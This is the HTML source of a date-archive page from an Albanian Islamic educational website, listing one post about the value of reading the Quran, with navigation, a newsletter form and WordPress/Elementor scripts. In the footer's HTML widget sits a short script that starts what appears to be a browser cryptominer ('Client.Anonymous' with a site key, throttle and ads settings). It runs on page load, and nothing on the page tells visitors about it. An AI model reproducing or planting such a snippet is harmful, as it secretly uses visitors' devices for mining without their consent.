<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="archive" data-elementor-id="145" class="elementor elementor-145 elementor-location-archive" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-202a7ad8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="202a7ad8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fbb8fe2" data-id="4fbb8fe2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3441000a elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="3441000a" data-element_type="widget" data-widget_type="theme-archive-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Day: 27 Maj, 2024</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-73d22ded elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d22ded" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-191aba7d" data-id="191aba7d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b2dc86b elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="7b2dc86b" data-element_type="widget" data-settings="{&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-2587 post type-post status-publish format-standard has-post-thumbnail hentry category-hadith category-kendi-i-femijeve" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/vlera-e-leximit-te-kuranit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2024/05/1000_F_218025812_dI4TxHzuonCb5TeWMKDm0NFr3TBIllmF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-2588" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/vlera-e-leximit-te-kuranit/" >
Vlera e leximit të Kuranit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
27 Maj, 2024		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aac274" data-id="26aac274" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c4c2db elementor-widget elementor-widget-template" data-id="6c4c2db" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Numri mister" />
<input type="hidden" name="queried_id" value="4151"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/hdkzp.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8087a03a69"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"27 Maj, 2024 &#8211; Ardhmeria Online","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"8f2bcff01d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/vlera-e-leximit-te-kuranit/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"a9f259b858","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"716a367abf"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"e04b75414a","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
